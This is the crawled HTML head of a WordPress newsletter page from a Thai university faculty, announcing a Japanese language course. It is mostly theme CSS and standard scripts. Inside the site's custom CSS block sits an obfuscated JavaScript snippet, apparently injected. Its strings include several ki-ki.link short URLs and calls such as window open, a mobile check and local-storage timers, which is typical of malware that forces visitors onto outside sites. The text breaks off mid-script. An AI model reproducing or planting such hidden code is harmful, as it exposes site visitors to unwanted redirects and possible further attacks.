

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/30/3150/?replytocom=16868
body_size: 15144
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>โครงการอบรมภาษาต่างประเทศ รอบปลายปี 2563 คอร์สเรียนภาษาญี่ปุ่น &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3150-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/elementor/css/post-3150.css?ver=1596043863' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='อักษรศาสตร์สู่สังคม เรื่อง &#8220;พื้นที่ป่ากับผัสสารมณ์ในวรรณคดีลาว&#8221;' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/29/3140/' />
<link rel='next' title='ใคร ทำอะไร ที่ไหน &#8211; เดือนกรกฎาคม 2563' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/30/3159/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/30/3150/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=3150' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F07%2F30%2F3150%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F07%2F30%2F3150%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 